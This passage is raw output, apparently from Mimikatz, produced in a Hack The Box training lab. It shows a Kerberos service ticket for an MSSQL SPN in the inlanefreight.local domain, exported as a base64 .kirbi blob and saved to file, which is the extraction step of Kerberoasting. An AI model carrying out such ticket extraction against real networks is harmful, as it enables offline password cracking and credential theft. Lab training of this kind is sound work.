 [00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2/24/2022 3:36:22 PM ; 2/25/2022 12:55:25 AM ; 3/3/2022 2:55:25 PM
Server Name       : MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 @ INLANEFREIGHT.LOCAL
Client Name       : htb-student @ INLANEFREIGHT.LOCAL
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
====================
Base64 of file : 2-40a10000-htb-student@MSSQLSvc~DEV-PRE-SQL.inlanefreight.local~1433-INLANEFREIGHT.LOCAL.kirbi
====================
doIGPzCCBjugAwIBBaEDAgEWooIFKDCCBSRhggUgMIIFHKADAgEFoRUbE0lOTEFO
RUZSRUlHSFQuTE9DQUyiOzA5oAMCAQKhMjAwGwhNU1NRTFN2YxskREVWLVBSRS1T
UUwuaW5sYW5lZnJlaWdodC5sb2NhbDoxNDMzo4IEvzCCBLugAwIBF6EDAgECooIE
rQSCBKmBMUn7JhVJpqG0ll7UnRuoeoyRtHxTS8JY1cl6z0M4QbLvJHi0JYZdx1w5
sdzn9Q3tzCn8ipeu+NUaIsVyDuYU/LZG4o2FS83CyLNiu/r2Lc2ZM8Ve/rqdd+TG
xvUkr+5caNrPy2YHKRogzfsO8UQFU1anKW4ztEB1S+f4d1SsLkhYNI4q67cnCy00
UEf4gOF6zAfieo91LDcryDpi1UII0SKIiT0yr9IQGR3TssVnl70acuNac6eCC+Uf
vyd7g9gYH/9aBc8hSBp7RizrAcN2HFCVJontEJmCfBfCk0Ex23G8UULFic1w7S6/
V9yj9iJvOyGElSk1VBRDMhC41712/sTraKRd7rw+fMkx7YdpMoU2dpEj9QQNZ3GR
XNvGyQFkZp+sctI6Yx/vJYBLXI7DloCkzClZkp7c40u+5q/xNby7smpBpLToi5No
ltRmKshJ9W19aAcb4TnPTfr2ZJcBUpf5tEza7wlsjQAlXsPmL3EF2QXQsvOc74Pb
TYEnGPlejJkSnzIHs4a0wy99V779QR4ZwhgUjRkCjrAQPWvpmuI6RU9vOwM50A0n
h580JZiTdZbK2tBorD2BWVKgU/h9h7JYR4S52DBQ7qmnxkdM3ibJD0o1RgdqQO03
TQBMRl9lRiNJnKFOnBFTgBLPAN7jFeLtREKTgiUC1/aFAi5h81aOHbJbXP5aibM4
eLbj2wXp2RrWOCD8t9BEnmat0T8e/O3dqVM52z3JGfHK/5aQ5Us+T5qM9pmKn5v1
XHou0shzgunaYPfKPCLgjMNZ8+9vRgOlry/CgwO/NgKrm8UgJuWMJ/skf9QhD0Uk
T9cUhGhbg3/pVzpTlk1UrP3n+WMCh2Tpm+p7dxOctlEyjoYuQ9iUY4KI6s6ZttT4
tmhBUNua3EMlQUO3fzLr5vvjCd3jt4MF/fD+YFBfkAC4nGfHXvbdQl4E++Ol6/LX
ihGjktgVop70jZRX+2x4DrTMB9+mjC6XBUeIlS9a2Syo0GLkpolnhgMC/ZYwF0r4
MuWZu1/KnPNB16EXaGjZBzeW3/vUjv6ZsiL0J06TBm3mRrPGDR3ZQHLdEh3QcGAk
0Rc4p16+tbeGWlUFIg0PA66m01mhfzxbZCSYmzG25S0cVYOTqjToEgT7EHN0qIhN
yxb2xZp2oAIgBP2SFzS4cZ6GlLoNf4frRvVgevTrHGgba1FA28lKnqf122rkxx+8
ECSiW3esAL3FSdZjc9OQZDvo8QB5MKQSTpnU/LYXfb1WafsGFw07inXbmSgWS1Xk
VNCOd/kXsd0uZI2cfrDLK4yg7/ikTR6l/dZ+Adp5BHpKFAb3YfXjtpRM6+1FN56h
TnoCfIQ/pAXAfIOFohAvB5Z6fLSIP0TuctSqejiycB53N0AWoBGT9bF4409M8tjq
32UeFiVp60IcdOjV4Mwan6tYpLm2O6uwnvw0J+Fmf5x3Mbyr42RZhgQKcwaSTfXm
5oZV57Di6I584CgeD1VN6C2d5sTZyNKjb85lu7M3pBUDDOHQPAD9l4Ovtd8O6Pur
+jWFIa2EXm0H/efTTyMR665uahGdYNiZRnpm+ZfCc9LfczUPLWxUOOcaBX/uq6OC
AQEwgf6gAwIBAKKB9gSB832B8DCB7aCB6jCB5zCB5KAbMBmgAwIBF6ESBBB3DAVi
Ys6KmIFpubCAqyQcoRUbE0lOTEFORUZSRUlHSFQuTE9DQUyiGDAWoAMCAQGhDzAN
GwtodGItc3R1ZGVudKMHAwUAQKEAAKURGA8yMDIyMDIyNDIzMzYyMlqmERgPMjAy
MjAyMjUwODU1MjVapxEYDzIwMjIwMzAzMjI1NTI1WqgVGxNJTkxBTkVGUkVJR0hU
LkxPQ0FMqTswOaADAgECoTIwMBsITVNTUUxTdmMbJERFVi1QUkUtU1FMLmlubGFu
ZWZyZWlnaHQubG9jYWw6MTQzMw==
====================
* Saved to file     : 2-40a10000-htb-student@MSSQLSvc~DEV-PRE-SQL.inlanefreight.local~1433-INLANEFREIGHT.LOCAL.kirb